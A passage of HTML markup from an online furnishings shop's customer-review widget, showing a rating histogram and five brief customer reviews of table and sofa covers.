class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(13)</div> </div>  <div class='jdgm-histogram__row' data-rating='1' data-frequency='22' data-percentage='1'>  <div class='jdgm-histogram__star' role='button' aria-label="1% (22) reviews with 1 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 1%;'> </div> </div> <div class='jdgm-histogram__percentage'>1%</div> <div class='jdgm-histogram__frequency'>(22)</div> </div>  <div class='jdgm-histogram__row jdgm-histogram__clear-filter' data-rating=null tabindex='0'></div> </div>  <div class="jdgm-medals-wrapper jdgm-hidden" data-updated-at='2026-01-15T07:49:43Z'> <style type="text/css"></style> <div class="jdgm-medals" data-link="https://app.judge.me/reviews/medals"> <div class="jdgm-medals__container"> <div class="jdgm-medal-wrapper" title="Bronze Verified Reviews Shop. Obtained at least 10 reviews submitted by genuine customers with proof of purchase history"> <a class="jdgm-medal jdgm--loading" data-value="23" data-type="ver_rev" data-tier="bronze"> <div class="jdgm-medal__image" data-url="ver_rev/bronze.svg" data-alt="Judge.me Bronze Verified Reviews Shop medal"></div> <div class="jdgm-medal__value ">23</div> </a> </div> </div> </div> </div> <div class='jdgm-rev-widg__sort-wrapper'></div> </div> <div class='jdgm-revs-tab__content-body'> <div class='jdgm-revs-tab__reviews'><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='true' data-review-id='3a7bf058-99bf-461a-8753-138134c407d7' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > D </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2025-09-12 14:23:47 UTC'></span>  <span class='jdgm-rev__prod-info-wrapper'> <span class='jdgm-rev__prod-link-prefix'></span>  <a href='/products/navy-blue-abstract-dining-table-cover#judgeme_product_reviews' target='_blank' class='jdgm-rev__prod-link'> Divine Trendz Exclusive - Navy Blue Abstract Dining Table Cover </a>  </span> <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  <span class='jdgm-rev__buyer-badge'></span>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Dr GEORGE ROBERT</span> <span class='jdgm-rev__location' >  </span> </span> </div> <div class='jdgm-rev__content'> <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'>Good</b> <div class='jdgm-rev__body'><p>Good product</p></div> <div class='jdgm-rev__pics'>  </div> <div class='jdgm-rev__vids'>   </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='false' data-review-id='f913c5b3-55aa-4d76-83a5-7c74747a7cfc' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > M </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2025-08-27 07:33:49 UTC'></span>  <span class='jdgm-rev__prod-info-wrapper'> <span class='jdgm-rev__prod-link-prefix'></span>  <a href='/products/plain-white-elastic-table-cover#judgeme_product_reviews' target='_blank' class='jdgm-rev__prod-link'> DivineTrendz Exclusive - Plain White Elastic Table Cover </a>  </span> <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Mahadevan kartikeyan</span> <span class='jdgm-rev__location' >  </span> </span> </div> <div class='jdgm-rev__content'> <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'>Great</b> <div class='jdgm-rev__body'><p>Great</p></div> <div class='jdgm-rev__pics'>  </div> <div class='jdgm-rev__vids'>   </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='true' data-review-id='fdac33b7-9dea-4a71-b4a6-de0c87341115' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > K </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2025-08-25 06:26:24 UTC'></span>  <span class='jdgm-rev__prod-info-wrapper'> <span class='jdgm-rev__prod-link-prefix'></span>  <a href='/products/watercolour-paisley-stretchable-sofa-covers#judgeme_product_reviews' target='_blank' class='jdgm-rev__prod-link'> Watercolour Paisley Stretchable Sofa Covers </a>  </span> <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  <span class='jdgm-rev__buyer-badge'></span>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>K Byrareddy</span> <span class='jdgm-rev__location' >  </span> </span> </div> <div class='jdgm-rev__content'> <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'>good</b> <div class='jdgm-rev__body'><p>good</p></div> <div class='jdgm-rev__pics'>  </div> <div class='jdgm-rev__vids'>   </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='false' data-review-id='78398cd5-e918-429d-acf5-f694f2d305dd' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > A </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2025-08-24 02:32:12 UTC'></span>  <span class='jdgm-rev__prod-info-wrapper'> <span class='jdgm-rev__prod-link-prefix'></span>  <a href='/products/grey-velvet-elastic-sofa-slipcovers#judgeme_product_reviews' target='_blank' class='jdgm-rev__prod-link'> Grey Velvet Elastic Sofa Cover </a>  </span> <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Anonymous</span> <span class='jdgm-rev__location' >  </span> </span> </div> <div class='jdgm-rev__content'> <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'><span class="jdgm--censored jdgm--censored-pii">[****]</span></b> <div class='jdgm-rev__body'><p>Manisha Kumari</p></div> <div class='jdgm-rev__pics'>  </div> <div class='jdgm-rev__vids'>   </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='false' data-review-id='3d32c019-b2fa-43ff-93bf-2af1b7ec9066' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > r </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2025-08-21 14:45:04 UTC'></span>  <span class='jdgm-rev__prod-info-wrapper'> <span class='jdgm-rev__prod-link-prefix'></span>  <a href='/products/watercolor-paisley-elastic-l-shape-sofa-slipcovers#judgeme_product_reviews' target='_blank' class='jdgm-rev__prod-link'> L-Shape Sofa Cover - Watercolor Paisley </a>  </span> <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>reshma shah</span> <span class='jdgm-rev__location' >  </span> </span> </div> <div class='jdgm-rev__content'> <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'>Excellent  product Thank u team</b> <div class='jdgm-rev__body'><p>Excellent  product Thank u team divinetrendz</p></div> <div class='jdgm-rev__pics'>  <a class='jdgm-rev__pic-link jdgm--loading' target='_blank' rel='nofollow' href='https://judgeme.imgix.net/divine-trendz/1755787504__whatsappimage2025-08-21at75749pm1__original.jpeg?auto=format' data-mfp-src='https://judgeme.imgix.net/divine-trendz/1755787504__whatsappimage2025-08-21at75749pm1__original.jpeg?auto=format&amp;w=1024'> <img class='jdgm-rev__pic-img' alt='User picture' data-src='https://judgeme.imgix.net/divine-trendz/1755787504__whatsappimage2025-08-21at75749pm1__original.jpeg?auto=format&amp;w=160'> </a>  <a class='jdgm-rev__pic-link jdgm--loading' target='_blank' rel='nofollow' href='https://judgeme.imgix.net/divine-trendz/1755787505__whatsappimage2025-08-21at75749pm__original.jpeg?auto=format' data-mfp-src='https://judgeme.imgix.net/divine-trendz/1755787505__whatsappimage2025-08-21at75749pm__original.jpeg?auto=format&amp;w=1024'> <img class='jdgm-rev__pic-img' alt='User picture' data-src='https://judgeme.imgix.net/divine-trendz/1755787505__whatsappimage2025-08-21at75749pm__original.jpeg?auto=format&amp;w=160'> </a>  <a class='jdgm-rev__pic-link jdgm--loading' target='_blank' rel='nofollow' href='https://judgeme.imgix.net/divine-trendz/1755787506__whatsappimage2025-08-21at75750pm__original.jpeg?auto=format' data-mfp-src='https://judgeme.imgix.net/divine-trendz/1755787506__whatsappimage2025-08-21at75750pm__original.jpeg?auto=format&amp;w=1024'> <img class='jdgm-rev__pic-img' alt='User picture' data-src='https://judgeme.imgix.net/divine-trendz/1755787506__whatsappimage2025-08-21at75750pm__original.jpeg?auto=format&amp;w=160'> </a>  </div> <div class='jdgm-rev__vids'>   </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div></div> <div class='jdgm-spinner jdgm-revs-tab__spinner' style='display: none'> </div> <div class='jdgm-paginate' data-per-page='5' data-url='https://api.judge.me/reviews/reviews_for_reviews_tab' ><a class='jdgm-paginate__page jdgm-curt' data-page='1' aria-label='Page 1' tabindex='0'  role='button'>1</a><a class='jdgm-paginate__page ' data-page='2' aria-label='Page 2' tabindex='0'  role='button'>2</a><a class='jdgm-paginate__page ' data-page='3' aria-label='Page 3' tabindex='0'  role='button'>3</a><a class='jdgm-paginate__page jdgm-paginate__next-page' data-page='2' aria-label='Page 2' tabindex='0' rel='next' role='button'></a><a class='jdgm-paginate__page jdgm-paginate__last-page' data-page='191' aria-label='Page 191' tabindex='0'  role='button'></a></div> </div> </div> </div> </section>
      </div>
    
  </div>

  
</section>


</div></body>
</html>
